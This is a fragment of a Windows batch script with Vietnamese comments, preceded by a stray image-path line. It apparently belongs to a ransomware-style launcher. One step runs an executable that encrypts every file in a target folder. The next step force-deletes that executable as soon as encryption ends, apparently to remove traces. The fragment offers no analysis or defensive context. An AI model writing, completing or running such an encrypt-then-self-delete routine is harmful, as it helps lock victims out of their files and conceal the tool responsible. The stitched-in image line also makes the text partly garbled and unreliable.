 rem Buoc 6: Chay ma hoa
echo Dang ma hoa cac tep trong thu muc: %targetFolder%
start "" "%exeFilePath%" "%targetFolder%"
if %errorlevel% neq 0 (
    echo .
    pause
    exit /b
)

rem Buoc 7: Xoa file EXE ngay sau khi ma hoa xong
echo Dang xoa file EXE...
del /f /q "%exeFilePath%"
if %errorlevel% neq 0 (
    echo .
    pause
    exit /b
)